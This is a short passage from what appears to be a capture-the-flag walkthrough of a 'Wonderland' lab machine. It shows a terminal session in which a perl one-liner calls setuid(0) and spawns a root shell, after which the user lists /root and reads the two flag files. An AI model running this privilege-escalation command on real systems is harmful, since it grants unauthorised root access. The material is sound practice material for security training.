 hatter@wonderland:~$ /usr/bin/perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
root@wonderland:~# /usr/bin/perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
root@wonderland:~# whoami
root
root@wonderland:~# cd /root
root@wonderland:/root# ls -lah
total 28K
drwx--x--x  4 root root 4.0K May 25 17:53 .
drwxr-xr-x 23 root root 4.0K May 25 00:23 ..
lrwxrwxrwx  1 root root    9 May 25 17:53 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4.0K May 25 02:50 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4.0K May 25 00:20 .ssh
-rw-r--r--  1 root root   32 May 25 16:40 user.txt
root@wonderland:/root# cat /root/user.txt
thm{ }
root@wonderland:/root# find / -name root.txt 2>/dev/null
/home/alice/root.txt
root@wonderland:/root# cat /home/alice/root.txt
thm{ }